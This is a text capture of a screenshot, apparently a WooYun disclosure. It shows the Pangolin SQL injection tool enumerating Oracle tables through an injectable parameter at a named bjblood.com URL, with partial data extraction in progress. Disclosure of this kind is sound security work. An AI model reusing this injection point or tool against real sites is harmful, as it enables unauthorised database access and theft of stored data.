 Pangolin - Amazing SQL Injection World
File Scan Edit Help
URL http://www.bjblood.com/webcontroller?functionId=2613&lmid=LM000000001275 GET
Type String DB Oracle KeyWord 000001315'
Data
Table/Column
AT_USER_XZ
AT_U
AT_XZ
AT_YYXX
DCBAB
SXXRXSJZP_BMB
SXXRXSJZP_BZJG
SXXRXSJZP_HBD
SXXRXSJZP_HBDJG
SXXRX_KZXM_YYSJ
WCXXGS_GX
WCXXGS_JT
WCXXGS_XZ
WCXXGS_XZKC
WCXXZN
WSDC_ANSWER
WSDC_ANSWER_INFO
WSDC_QUESTION
WSDC_TOPIC
WSJL_WTFL
Tables Columns Datas One by one 1=1 Save
Information Data File Reader Oracle Remote Data SQL Oracle Query
Length is : 11
Content is : W
Content is : WS
Running... 936
www.wooyun.org